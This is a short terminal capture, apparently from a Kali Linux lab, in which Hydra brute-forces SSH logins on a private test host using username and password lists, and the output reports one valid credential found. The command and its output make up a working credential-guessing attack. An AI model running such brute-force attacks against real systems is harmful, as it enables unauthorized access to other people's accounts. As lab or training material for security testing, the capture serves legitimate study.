 ┌──(test_user1㉿kali)-[~]
└─$ hydra -L username_list.txt -P password_list.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Codice C
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:04:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 182 login tries (l:14/p:13), ~46 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user1   password: testpass
[STATUS] 89.00 tries/min, 89 tries in 00:01h, 93 to do in 00:02h, 4 active
[STATUS] 88.00 tries/min, 176 tries in 00:02h, 6 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 06:07:05